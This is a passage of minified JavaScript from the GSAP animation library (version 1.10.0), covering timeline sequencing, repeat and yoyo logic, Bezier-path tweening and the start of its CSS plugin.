this.add(i.from(t,e,n),s)},c.fromTo=function(t,e,n,s,o){return e?this.add(i.fromTo(t,e,n,s),o):this.set(t,s,o)},c.staggerTo=function(t,e,s,o,a,c,d,u){var h,p=new n({onComplete:c,onCompleteParams:d,onCompleteScope:u});for("string"==typeof t&&(t=i.selector(t)||t),!(t instanceof Array)&&t.length&&t!==window&&t[0]&&(t[0]===window||t[0].nodeType&&t[0].style&&!t.nodeType)&&(t=l.call(t,0)),o=o||0,h=0;t.length>h;h++)s.startAt&&(s.startAt=r(s.startAt)),p.to(t[h],e,r(s),h*o);return this.add(p,a)},c.staggerFrom=function(t,e,i,n,s,o,r,a){return i.immediateRender=0!=i.immediateRender,i.runBackwards=!0,this.staggerTo(t,e,i,n,s,o,r,a)},c.staggerFromTo=function(t,e,i,n,s,o,r,a,l){return n.startAt=i,n.immediateRender=0!=n.immediateRender&&0!=i.immediateRender,this.staggerTo(t,e,n,s,o,r,a,l)},c.call=function(t,e,n,s){return this.add(i.delayedCall(0,t,e,n),s)},c.set=function(t,e,n){return n=this._parseTimeOrLabel(n,0,!0),null==e.immediateRender&&(e.immediateRender=n===this._time&&!this._paused),this.add(new i(t,0,e),n)},n.exportRoot=function(t,e){t=t||{},null==t.smoothChildTiming&&(t.smoothChildTiming=!0);var s,o,r=new n(t),a=r._timeline;for(null==e&&(e=!0),a._remove(r,!0),r._startTime=0,r._rawPrevTime=r._time=r._totalTime=a._time,s=a._first;s;)o=s._next,e&&s instanceof i&&s.target===s.vars.onComplete||r.add(s,s._startTime-s._delay),s=o;return a.add(r,0),r},c.add=function(s,o,r,a){var l,c,d,u,h;if("number"!=typeof o&&(o=this._parseTimeOrLabel(o,0,!0,s)),!(s instanceof t)){if(s instanceof Array){for(r=r||"normal",a=a||0,l=o,c=s.length,d=0;c>d;d++)(u=s[d])instanceof Array&&(u=new n({tweens:u})),this.add(u,l),"string"!=typeof u&&"function"!=typeof u&&("sequence"===r?l=u._startTime+u.totalDuration()/u._timeScale:"start"===r&&(u._startTime-=u.delay())),l+=a;return this._uncache(!0)}if("string"==typeof s)return this.addLabel(s,o);if("function"!=typeof s)throw"Cannot add "+s+" into the timeline; it is neither a tween, timeline, function, nor a string.";s=i.delayedCall(0,s)}if(e.prototype.add.call(this,s,o),this._gc&&!this._paused&&this._time===this._duration&&this._time<this.duration())for(h=this;h._gc&&h._timeline;)h._timeline.smoothChildTiming?h.totalTime(h._totalTime,!0):h._enabled(!0,!1),h=h._timeline;return this},c.remove=function(e){if(e instanceof t)return this._remove(e,!1);if(e instanceof Array){for(var i=e.length;--i>-1;)this.remove(e[i]);return this}return"string"==typeof e?this.removeLabel(e):this.kill(null,e)},c._remove=function(t,i){return e.prototype._remove.call(this,t,i),this._last?this._time>this._last._startTime&&(this._time=this.duration(),this._totalTime=this._totalDuration):this._time=this._totalTime=0,this},c.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},c.insert=c.insertMultiple=function(t,e,i,n){return this.add(t,e||0,i,n)},c.appendMultiple=function(t,e,i,n){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),i,n)},c.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},c.addPause=function(t,e,i,n){return this.call(a,["{self}",e,i,n],t)},c.removeLabel=function(t){return delete this._labels[t],this},c.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},c._parseTimeOrLabel=function(e,i,n,s){var o;if(s instanceof t&&s.timeline===this)this.remove(s);else if(s instanceof Array)for(o=s.length;--o>-1;)s[o]instanceof t&&s[o].timeline===this&&this.remove(s[o]);if("string"==typeof i)return this._parseTimeOrLabel(i,n&&"number"==typeof e&&null==this._labels[i]?e-this.duration():0,n);if(i=i||0,"string"!=typeof e||!isNaN(e)&&null==this._labels[e])null==e&&(e=this.duration());else{if(o=e.indexOf("="),-1===o)return null==this._labels[e]?n?this._labels[e]=this.duration()+i:i:this._labels[e]+i;i=parseInt(e.charAt(o-1)+"1",10)*Number(e.substr(o+1)),e=o>1?this._parseTimeOrLabel(e.substr(0,o-1),0,n):this.duration()}return Number(e)+i},c.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),e!==!1)},c.stop=function(){return this.paused(!0)},c.gotoAndPlay=function(t,e){return this.play(t,e)},c.gotoAndStop=function(t,e){return this.pause(t,e)},c.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,s,r,a,l,c=this._dirty?this.totalDuration():this._totalDuration,d=this._time,u=this._startTime,h=this._timeScale,p=this._paused;if(t>=c?(this._totalTime=this._time=c,this._reversed||this._hasPausedChild()||(s=!0,a="onComplete",0===this._duration&&(0===t||0>this._rawPrevTime)&&this._rawPrevTime!==t&&this._first&&(l=!0,this._rawPrevTime>0&&(a="onReverseComplete"))),this._rawPrevTime=t,t=c+1e-6):1e-7>t?(this._totalTime=this._time=0,(0!==d||0===this._duration&&this._rawPrevTime>0)&&(a="onReverseComplete",s=this._reversed),0>t?(this._active=!1,0===this._duration&&this._rawPrevTime>=0&&this._first&&(l=!0)):this._initted||(l=!0),this._rawPrevTime=t,t=0):this._totalTime=this._time=this._rawPrevTime=t,this._time!==d&&this._first||i||l){if(this._initted||(this._initted=!0),this._active||!this._paused&&this._time!==d&&t>0&&(this._active=!0),0===d&&this.vars.onStart&&0!==this._time&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||o)),this._time>=d)for(n=this._first;n&&(r=n._next,!this._paused||p);)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r;else for(n=this._last;n&&(r=n._prev,!this._paused||p);)(n._active||d>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r;this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||o)),a&&(this._gc||(u===this._startTime||h!==this._timeScale)&&(0===this._time||c>=this.totalDuration())&&(s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[a]&&this.vars[a].apply(this.vars[a+"Scope"]||this,this.vars[a+"Params"]||o)))}},c._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof n&&t._hasPausedChild())return!0;t=t._next}return!1},c.getChildren=function(t,e,n,s){s=s||-9999999999;for(var o=[],r=this._first,a=0;r;)s>r._startTime||(r instanceof i?e!==!1&&(o[a++]=r):(n!==!1&&(o[a++]=r),t!==!1&&(o=o.concat(r.getChildren(!0,e,n)),a=o.length))),r=r._next;return o},c.getTweensOf=function(t,e){for(var n=i.getTweensOf(t),s=n.length,o=[],r=0;--s>-1;)(n[s].timeline===this||e&&this._contains(n[s]))&&(o[r++]=n[s]);return o},c._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},c.shiftChildren=function(t,e,i){i=i||0;for(var n,s=this._first,o=this._labels;s;)s._startTime>=i&&(s._startTime+=t),s=s._next;if(e)for(n in o)o[n]>=i&&(o[n]+=t);return this._uncache(!0)},c._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var i=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),n=i.length,s=!1;--n>-1;)i[n]._kill(t,e)&&(s=!0);return s},c.clear=function(t){var e=this.getChildren(!1,!0,!0),i=e.length;for(this._time=this._totalTime=0;--i>-1;)e[i]._enabled(!1,!1);return t!==!1&&(this._labels={}),this._uncache(!0)},c.invalidate=function(){for(var t=this._first;t;)t.invalidate(),t=t._next;return this},c._enabled=function(t,i){if(t===this._gc)for(var n=this._first;n;)n._enabled(t,!0),n=n._next;return e.prototype._enabled.call(this,t,i)},c.progress=function(t){return arguments.length?this.totalTime(this.duration()*t,!1):this._time/this.duration()},c.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},c.totalDuration=function(t){if(!arguments.length){if(this._dirty){for(var e,i,n=0,s=this._last,o=999999999999;s;)e=s._prev,s._dirty&&s.totalDuration(),s._startTime>o&&this._sortChildren&&!s._paused?this.add(s,s._startTime-s._delay):o=s._startTime,0>s._startTime&&!s._paused&&(n-=s._startTime,this._timeline.smoothChildTiming&&(this._startTime+=s._startTime/this._timeScale),this.shiftChildren(-s._startTime,!1,-9999999999),o=0),i=s._startTime+s._totalDuration/s._timeScale,i>n&&(n=i),s=e;this._duration=this._totalDuration=n,this._dirty=!1}return this._totalDuration}return 0!==this.totalDuration()&&0!==t&&this.timeScale(this._totalDuration/t),this},c.usesFrames=function(){for(var e=this._timeline;e._timeline;)e=e._timeline;return e===t._rootFramesTimeline},c.rawTime=function(){return this._paused||0!==this._totalTime&&this._totalTime!==this._totalDuration?this._totalTime:(this._timeline.rawTime()-this._startTime)*this._timeScale},n},!0),window._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(t,e,i){var n=function(e){t.call(this,e),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=this.vars.yoyo===!0,this._dirty=!0},s=[],o=new i(null,null,1,0),r=function(t){for(;t;){if(t._paused)return!0;t=t._timeline}return!1},a=n.prototype=new t;return a.constructor=n,a.kill()._gc=!1,n.version="1.10.0",a.invalidate=function(){return this._yoyo=this.vars.yoyo===!0,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),t.prototype.invalidate.call(this)},a.addCallback=function(t,i,n,s){return this.add(e.delayedCall(0,t,n,s),i)},a.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var i=this.getTweensOf(t,!1),n=i.length,s=this._parseTimeOrLabel(e);--n>-1;)i[n]._startTime===s&&i[n]._enabled(!1,!1);return this},a.tweenTo=function(t,i){i=i||{};var n,r,a={ease:o,overwrite:2,useFrames:this.usesFrames(),immediateRender:!1};for(n in i)a[n]=i[n];return a.time=this._parseTimeOrLabel(t),r=new e(this,Math.abs(Number(a.time)-this._time)/this._timeScale||.001,a),a.onStart=function(){r.target.paused(!0),r.vars.time!==r.target.time()&&r.duration(Math.abs(r.vars.time-r.target.time())/r.target._timeScale),i.onStart&&i.onStart.apply(i.onStartScope||r,i.onStartParams||s)},r},a.tweenFromTo=function(t,e,i){i=i||{},t=this._parseTimeOrLabel(t),i.startAt={onComplete:this.seek,onCompleteParams:[t],onCompleteScope:this},i.immediateRender=i.immediateRender!==!1;var n=this.tweenTo(e,i);return n.duration(Math.abs(n.vars.time-t)/this._timeScale||.001)},a.render=function(t,e,i){this._gc&&this._enabled(!0,!1);var n,o,r,a,l,c,d=this._dirty?this.totalDuration():this._totalDuration,u=this._duration,h=this._time,p=this._totalTime,f=this._startTime,m=this._timeScale,g=this._rawPrevTime,_=this._paused,v=this._cycle;if(t>=d?(this._locked||(this._totalTime=d,this._cycle=this._repeat),this._reversed||this._hasPausedChild()||(o=!0,a="onComplete",0===u&&(0===t||0>this._rawPrevTime)&&this._rawPrevTime!==t&&this._first&&(l=!0,this._rawPrevTime>0&&(a="onReverseComplete"))),this._rawPrevTime=t,this._yoyo&&0!==(1&this._cycle)?this._time=t=0:(this._time=u,t=u+1e-6)):1e-7>t?(this._locked||(this._totalTime=this._cycle=0),this._time=0,(0!==h||0===u&&this._rawPrevTime>0&&!this._locked)&&(a="onReverseComplete",o=this._reversed),0>t?(this._active=!1,0===u&&this._rawPrevTime>=0&&this._first&&(l=!0)):this._initted||(l=!0),this._rawPrevTime=t,t=0):(this._time=this._rawPrevTime=t,this._locked||(this._totalTime=t,0!==this._repeat&&(c=u+this._repeatDelay,this._cycle=this._totalTime/c>>0,0!==this._cycle&&this._cycle===this._totalTime/c&&this._cycle--,this._time=this._totalTime-this._cycle*c,this._yoyo&&0!==(1&this._cycle)&&(this._time=u-this._time),this._time>u?(this._time=u,t=u+1e-6):0>this._time?this._time=t=0:t=this._time))),this._cycle!==v&&!this._locked){var y=this._yoyo&&0!==(1&v),b=y===(this._yoyo&&0!==(1&this._cycle)),w=this._totalTime,x=this._cycle,$=this._rawPrevTime,T=this._time;if(this._totalTime=v*u,v>this._cycle?y=!y:this._totalTime+=u,this._time=h,this._rawPrevTime=0===u?g-1e-5:g,this._cycle=v,this._locked=!0,h=y?0:u,this.render(h,e,0===u),e||this._gc||this.vars.onRepeat&&this.vars.onRepeat.apply(this.vars.onRepeatScope||this,this.vars.onRepeatParams||s),b&&(h=y?u+1e-6:-1e-6,this.render(h,!0,!1)),this._locked=!1,this._paused&&!_)return;this._time=T,this._totalTime=w,this._cycle=x,this._rawPrevTime=$}if(!(this._time!==h&&this._first||i||l))return p!==this._totalTime&&this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||s)),void 0;if(this._initted||(this._initted=!0),this._active||!this._paused&&this._totalTime!==p&&t>0&&(this._active=!0),0===p&&this.vars.onStart&&0!==this._totalTime&&(e||this.vars.onStart.apply(this.vars.onStartScope||this,this.vars.onStartParams||s)),this._time>=h)for(n=this._first;n&&(r=n._next,!this._paused||_);)(n._active||n._startTime<=this._time&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r;else for(n=this._last;n&&(r=n._prev,!this._paused||_);)(n._active||h>=n._startTime&&!n._paused&&!n._gc)&&(n._reversed?n.render((n._dirty?n.totalDuration():n._totalDuration)-(t-n._startTime)*n._timeScale,e,i):n.render((t-n._startTime)*n._timeScale,e,i)),n=r;this._onUpdate&&(e||this._onUpdate.apply(this.vars.onUpdateScope||this,this.vars.onUpdateParams||s)),a&&(this._locked||this._gc||(f===this._startTime||m!==this._timeScale)&&(0===this._time||d>=this.totalDuration())&&(o&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[a]&&this.vars[a].apply(this.vars[a+"Scope"]||this,this.vars[a+"Params"]||s)))},a.getActive=function(t,e,i){null==t&&(t=!0),null==e&&(e=!0),null==i&&(i=!1);var n,s,o=[],a=this.getChildren(t,e,i),l=0,c=a.length;for(n=0;c>n;n++)s=a[n],s._paused||s._timeline._time>=s._startTime&&s._timeline._time<s._startTime+s._totalDuration/s._timeScale&&(r(s._timeline)||(o[l++]=s));return o},a.getLabelAfter=function(t){t||0!==t&&(t=this._time);var e,i=this.getLabelsArray(),n=i.length;for(e=0;n>e;e++)if(i[e].time>t)return i[e].name;return null},a.getLabelBefore=function(t){null==t&&(t=this._time);for(var e=this.getLabelsArray(),i=e.length;--i>-1;)if(t>e[i].time)return e[i].name;return null},a.getLabelsArray=function(){var t,e=[],i=0;for(t in this._labels)e[i++]={time:this._labels[t],name:t};return e.sort(function(t,e){return t.time-e.time}),e},a.progress=function(t){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!==(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),!1):this._time/this.duration()},a.totalProgress=function(t){return arguments.length?this.totalTime(this.totalDuration()*t,!1):this._totalTime/this.totalDuration()},a.totalDuration=function(e){return arguments.length?-1===this._repeat?this:this.duration((e-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(t.prototype.totalDuration.call(this),this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat),this._totalDuration)},a.time=function(t,e){return arguments.length?(this._dirty&&this.totalDuration(),t>this._duration&&(t=this._duration),this._yoyo&&0!==(1&this._cycle)?t=this._duration-t+this._cycle*(this._duration+this._repeatDelay):0!==this._repeat&&(t+=this._cycle*(this._duration+this._repeatDelay)),this.totalTime(t,e)):this._time},a.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},a.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},a.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},a.currentLabel=function(t){return arguments.length?this.seek(t,!0):this.getLabelBefore(this._time+1e-8)},n},!0),function(){var t=180/Math.PI,e=Math.PI/180,i=[],n=[],s=[],o={},r=function(t,e,i,n){this.a=t,this.b=e,this.c=i,this.d=n,this.da=n-t,this.ca=i-t,this.ba=e-t},a=",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",l=function(t,e,i,n){var s={a:t},o={},r={},a={c:n},l=(t+e)/2,c=(e+i)/2,d=(i+n)/2,u=(l+c)/2,h=(c+d)/2,p=(h-u)/8;return s.b=l+(t-l)/4,o.b=u+p,s.c=o.a=(s.b+o.b)/2,o.c=r.a=(u+h)/2,r.b=h-p,a.b=d+(n-d)/4,r.c=a.a=(r.b+a.b)/2,[s,o,r,a]},c=function(t,e,o,r,a){var c,d,u,h,p,f,m,g,_,v,y,b,w,x=t.length-1,$=0,T=t[0].a;for(c=0;x>c;c++)p=t[$],d=p.a,u=p.d,h=t[$+1].d,a?(y=i[c],b=n[c],w=.25*(b+y)*e/(r?.5:s[c]||.5),f=u-(u-d)*(r?.5*e:0!==y?w/y:0),m=u+(h-u)*(r?.5*e:0!==b?w/b:0),g=u-(f+((m-f)*(3*y/(y+b)+.5)/4||0))):(f=u-.5*(u-d)*e,m=u+.5*(h-u)*e,g=u-(f+m)/2),f+=g,m+=g,p.c=_=f,p.b=0!==c?T:T=p.a+.6*(p.c-p.a),p.da=u-d,p.ca=_-d,p.ba=T-d,o?(v=l(d,T,_,u),t.splice($,1,v[0],v[1],v[2],v[3]),$+=4):$++,T=m;p=t[$],p.b=T,p.c=T+.4*(p.d-T),p.da=p.d-p.a,p.ca=p.c-p.a,p.ba=T-p.a,o&&(v=l(p.a,T,p.c,p.d),t.splice($,1,v[0],v[1],v[2],v[3]))},d=function(t,e,s,o){var a,l,c,d,u,h,p=[];if(o)for(t=[o].concat(t),l=t.length;--l>-1;)"string"==typeof(h=t[l][e])&&"="===h.charAt(1)&&(t[l][e]=o[e]+Number(h.charAt(0)+h.substr(2)));if(a=t.length-2,0>a)return p[0]=new r(t[0][e],0,0,t[-1>a?0:1][e]),p;for(l=0;a>l;l++)c=t[l][e],d=t[l+1][e],p[l]=new r(c,0,0,d),s&&(u=t[l+2][e],i[l]=(i[l]||0)+(d-c)*(d-c),n[l]=(n[l]||0)+(u-d)*(u-d));return p[l]=new r(t[l][e],0,0,t[l+1][e]),p},u=function(t,e,r,l,u,h){var p,f,m,g,_,v,y,b,w={},x=[],$=h||t[0];u="string"==typeof u?","+u+",":a,null==e&&(e=1);for(f in t[0])x.push(f);if(t.length>1){for(b=t[t.length-1],y=!0,p=x.length;--p>-1;)if(f=x[p],Math.abs($[f]-b[f])>.05){y=!1;break}y&&(t=t.concat(),h&&t.unshift(h),t.push(t[1]),h=t[t.length-3])}for(i.length=n.length=s.length=0,p=x.length;--p>-1;)f=x[p],o[f]=-1!==u.indexOf(","+f+","),w[f]=d(t,f,o[f],h);for(p=i.length;--p>-1;)i[p]=Math.sqrt(i[p]),n[p]=Math.sqrt(n[p]);if(!l){for(p=x.length;--p>-1;)if(o[f])for(m=w[x[p]],v=m.length-1,g=0;v>g;g++)_=m[g+1].da/n[g]+m[g].da/i[g],s[g]=(s[g]||0)+_*_;for(p=s.length;--p>-1;)s[p]=Math.sqrt(s[p])}for(p=x.length,g=r?4:1;--p>-1;)f=x[p],m=w[f],c(m,e,r,l,o[f]),y&&(m.splice(0,g),m.splice(m.length-g,g));return w},h=function(t,e,i){e=e||"soft";var n,s,o,a,l,c,d,u,h,p,f,m={},g="cubic"===e?3:2,_="soft"===e,v=[];if(_&&i&&(t=[i].concat(t)),null==t||g+1>t.length)throw"invalid Bezier data";for(h in t[0])v.push(h);for(c=v.length;--c>-1;){for(h=v[c],m[h]=l=[],p=0,u=t.length,d=0;u>d;d++)n=null==i?t[d][h]:"string"==typeof(f=t[d][h])&&"="===f.charAt(1)?i[h]+Number(f.charAt(0)+f.substr(2)):Number(f),_&&d>1&&u-1>d&&(l[p++]=(n+l[p-2])/2),l[p++]=n;for(u=p-g+1,p=0,d=0;u>d;d+=g)n=l[d],s=l[d+1],o=l[d+2],a=2===g?0:l[d+3],l[p++]=f=3===g?new r(n,s,o,a):new r(n,(2*s+n)/3,(2*s+o)/3,o);l.length=p}return m},p=function(t,e,i){for(var n,s,o,r,a,l,c,d,u,h,p,f=1/i,m=t.length;--m>-1;)for(h=t[m],o=h.a,r=h.d-o,a=h.c-o,l=h.b-o,n=s=0,d=1;i>=d;d++)c=f*d,u=1-c,n=s-(s=(c*c*r+3*u*(c*a+u*l))*c),p=m*i+d-1,e[p]=(e[p]||0)+n*n},f=function(t,e){e=e>>0||6;var i,n,s,o,r=[],a=[],l=0,c=0,d=e-1,u=[],h=[];for(i in t)p(t[i],r,e);for(s=r.length,n=0;s>n;n++)l+=Math.sqrt(r[n]),o=n%e,h[o]=l,o===d&&(c+=l,o=n/e>>0,u[o]=h,a[o]=c,l=0,h=[]);return{length:c,lengths:a,segments:u}},m=window._gsDefine.plugin({propName:"bezier",priority:-1,API:2,global:!0,init:function(t,e,i){this._target=t,e instanceof Array&&(e={values:e}),this._func={},this._round={},this._props=[],this._timeRes=null==e.timeResolution?6:parseInt(e.timeResolution,10);var n,s,o,r,a,l=e.values||[],c={},d=l[0],p=e.autoRotate||i.vars.orientToBezier;this._autoRotate=p?p instanceof Array?p:[["x","y","rotation",p===!0?0:Number(p)||0]]:null;for(n in d)this._props.push(n);for(o=this._props.length;--o>-1;)n=this._props[o],this._overwriteProps.push(n),s=this._func[n]="function"==typeof t[n],c[n]=s?t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)]():parseFloat(t[n]),a||c[n]!==l[0][n]&&(a=c);if(this._beziers="cubic"!==e.type&&"quadratic"!==e.type&&"soft"!==e.type?u(l,isNaN(e.curviness)?1:e.curviness,!1,"thruBasic"===e.type,e.correlate,a):h(l,e.type,c),this._segCount=this._beziers[n].length,this._timeRes){var m=f(this._beziers,this._timeRes);this._length=m.length,this._lengths=m.lengths,this._segments=m.segments,this._l1=this._li=this._s1=this._si=0,this._l2=this._lengths[0],this._curSeg=this._segments[0],this._s2=this._curSeg[0],this._prec=1/this._curSeg.length}if(p=this._autoRotate)for(p[0]instanceof Array||(this._autoRotate=p=[p]),o=p.length;--o>-1;)for(r=0;3>r;r++)n=p[o][r],this._func[n]="function"==typeof t[n]?t[n.indexOf("set")||"function"!=typeof t["get"+n.substr(3)]?n:"get"+n.substr(3)]:!1;return!0},set:function(e){var i,n,s,o,r,a,l,c,d,u,h=this._segCount,p=this._func,f=this._target;if(this._timeRes){if(d=this._lengths,u=this._curSeg,e*=this._length,s=this._li,e>this._l2&&h-1>s){for(c=h-1;c>s&&e>=(this._l2=d[++s]););this._l1=d[s-1],this._li=s,this._curSeg=u=this._segments[s],this._s2=u[this._s1=this._si=0]}else if(this._l1>e&&s>0){for(;s>0&&(this._l1=d[--s])>=e;);0===s&&this._l1>e?this._l1=0:s++,this._l2=d[s],this._li=s,this._curSeg=u=this._segments[s],this._s1=u[(this._si=u.length-1)-1]||0,this._s2=u[this._si]}if(i=s,e-=this._l1,s=this._si,e>this._s2&&u.length-1>s){for(c=u.length-1;c>s&&e>=(this._s2=u[++s]););this._s1=u[s-1],this._si=s}else if(this._s1>e&&s>0){for(;s>0&&(this._s1=u[--s])>=e;);0===s&&this._s1>e?this._s1=0:s++,this._s2=u[s],this._si=s}a=(s+(e-this._s1)/(this._s2-this._s1))*this._prec}else i=0>e?0:e>=1?h-1:h*e>>0,a=(e-i*(1/h))*h;for(n=1-a,s=this._props.length;--s>-1;)o=this._props[s],r=this._beziers[o][i],l=(a*a*r.da+3*n*(a*r.ca+n*r.ba))*a+r.a,this._round[o]&&(l=l+(l>0?.5:-.5)>>0),p[o]?f[o](l):f[o]=l;if(this._autoRotate){var m,g,_,v,y,b,w,x=this._autoRotate;for(s=x.length;--s>-1;)o=x[s][2],b=x[s][3]||0,w=x[s][4]===!0?1:t,r=this._beziers[x[s][0]],m=this._beziers[x[s][1]],r&&m&&(r=r[i],m=m[i],g=r.a+(r.b-r.a)*a,v=r.b+(r.c-r.b)*a,g+=(v-g)*a,v+=(r.c+(r.d-r.c)*a-v)*a,_=m.a+(m.b-m.a)*a,y=m.b+(m.c-m.b)*a,_+=(y-_)*a,y+=(m.c+(m.d-m.c)*a-y)*a,l=Math.atan2(y-_,v-g)*w+b,p[o]?f[o](l):f[o]=l)}}}),g=m.prototype;m.bezierThrough=u,m.cubicToQuadratic=l,m._autoCSS=!0,m.quadraticToCubic=function(t,e,i){return new r(t,(2*e+t)/3,(2*e+i)/3,i)},m._cssRegister=function(){var t=window._gsDefine.globals.CSSPlugin;if(t){var i=t._internals,n=i._parseToProxy,s=i._setPluginRatio,o=i.CSSPropTween;i._registerComplexSpecialProp("bezier",{parser:function(t,i,r,a,l,c){i instanceof Array&&(i={values:i}),c=new m;var d,u,h,p=i.values,f=p.length-1,g=[],_={};if(0>f)return l;for(d=0;f>=d;d++)h=n(t,p[d],a,l,c,f!==d),g[d]=h.end;for(u in i)_[u]=i[u];return _.values=g,l=new o(t,"bezier",0,0,h.pt,2),l.data=h,l.plugin=c,l.setRatio=s,0===_.autoRotate&&(_.autoRotate=!0),!_.autoRotate||_.autoRotate instanceof Array||(d=_.autoRotate===!0?0:Number(_.autoRotate)*e,_.autoRotate=null!=h.end.left?[["left","top","rotation",d,!0]]:null!=h.end.x?[["x","y","rotation",d,!0]]:!1),_.autoRotate&&(a._transform||a._enableTransforms(!1),h.autoRotate=a._target._gsTransform),c._onInitTween(h.proxy,_,a._tween),l}})}},g._roundProps=function(t,e){for(var i=this._overwriteProps,n=i.length;--n>-1;)(t[i[n]]||t.bezier||t.bezierThrough)&&(this._round[i[n]]=e)},g._kill=function(t){var e,i,n=this._props;for(e in this._beziers)if(e in t)for(delete this._beziers[e],delete this._func[e],i=n.length;--i>-1;)n[i]===e&&n.splice(i,1);return this._super._kill.call(this,t)}}(),window._gsDefine("plugins.CSSPlugin",["plugins.TweenPlugin","TweenLite"],function(t,e){var i,n,s,o,r=function(){t.call(this,"css"),this._overwriteProps.length=0},a={},l=r.prototype=new t("css");l.constructor=r,r.version="1.10.0",r.API=2,r.defaultTransformPerspective=0,l="px",r.suffixMap={top:l,right:l,bottom:l,left:l,width:l,height:l,fontSize:l,padding:l,margin:l,perspective:l};var c,d,u,h,p,f,m=/(?:\d|\-\d|\.\d|\-\.\d)+/g,g=/(?:\d|\-\d|\.\d|\-\.\d|\+=\d|\-=\d|\+=.\d|\-=\.\d)+/g,_=/(?:\+=|\-=|\-|\b)[\d\-\.]+[a-zA-Z0-9]*(?:%|\b)/gi,v=/[^\d\-\.]/g,y=/(?:\d|\-|\+|=|#|\.)*/g,b=/opacity *= *([^)]*)/,w=/opacity:([^;]*)/,x=/alpha\(opacity *=.+?\)/i,$=/^(rgb|hsl)/,T=/([A-Z])/g,C=/-([a-z])/gi,k=/(^(?:url\(\"|url\())|(?:(\"\))$|\)$)/gi,S=function(t,e){return e.toUpperCase()
},E=/(?:Left|Right|Width)/i,D=/(M11|M12|M21|M22)=[\d\-\.e]+/gi,P=/progid\:DXImageTransform\.Microsoft\.Matrix\(.+?\)/i,z=/,(?=[^\)]*(?:\(|$))/gi,A=Math.PI/180,j=180/Math.PI,I={},F=document,O=F.createElement("div"),M=F.createElement("img"),N=r._internals={_specialProps:a},L=navigator.userAgent,q=function(){var t,e=L.indexOf("Android"),i=F.createElement("div");return u=-1!==L.indexOf("Safari")&&-1===L.indexOf("Chrome")&&(-1===e||Number(L.substr(e+8,1))>3),p=u&&6>Number(L.substr(L.indexOf("Version/")+8,1)),h=-1!==L.indexOf("Firefox"),/MSIE ([0-9]{1,}[\.0-9]{0,})/.exec(L),f=parseFloat(RegExp.$1),i.innerHTML="<a style='top:1px;opacity:.55;'>a</a>",t=i.getElementsByTagName("a")[0],t?/^0.55/.test(t.style.opacity):!1}(),R=function(t){return b.test("string"==typeof t?t:(t.currentStyle?t.currentStyle.filter:t.style.filter)||"")?parseFloat(RegExp.$1)/100:1},H=function(t){window.console&&console.log(t)},B="",W="",U=function(t,e){e=e||O;var i,n,s=e.style;if(void 0!==s[t])return t;for(t=t.charAt(0).toUpperCase()+t.substr(1),i=["O","Moz","ms","Ms","Webkit"],n=5;--n>-1&&void 0===s[i[n]+t];);return n>=0?(W=3===n?"ms":i[n],B="-"+W.toLowerCase()+"-",W+t):null},V=F.defaultView?F.defaultView.getComputedStyle:function(){},Y=r.getStyle=function(t,e,i,n,s){var o;return q||"opacity"!==e?(!n&&t.style[e]?o=t.style[e]:(i=i||V(t,null))?(t=i.getPropertyValue(e.replace(T,"-$1").toLowerCase()),o=t||i.length?t:i[e]):t.currentStyle&&(o=t.currentStyle[e]),null==s||o&&"none"!==o&&"auto"!==o&&"auto auto"!==o?o:s):R(t)},Q=function(t,e,i,n,s){if("px"===n||!n)return i;if("auto"===n||!i)return 0;var o,r=E.test(e),a=t,l=O.style,c=0>i;return c&&(i=-i),"%"===n&&-1!==e.indexOf("border")?o=i/100*(r?t.clientWidth:t.clientHeight):(l.cssText="border-style:solid; border-width:0; position:absolute; 